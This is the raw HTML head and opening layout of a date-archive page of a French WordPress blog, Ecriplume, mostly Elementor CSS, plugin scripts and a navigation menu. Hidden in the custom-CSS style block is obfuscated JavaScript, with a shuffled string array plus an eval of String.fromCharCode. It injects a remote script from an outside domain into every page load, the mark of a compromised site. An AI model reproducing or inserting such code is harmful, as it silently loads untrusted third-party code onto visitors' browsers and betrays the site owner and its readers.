.elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.0' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.11.18" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"year\":2009,\"monthnum\":10,\"day\":11,\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive date wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.11.18 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">octobre 11, 2009</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
				<div class="elementor-element elementor-element-6495cb9 elementor-grid-2 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="6495cb9" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;2&quot;,&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
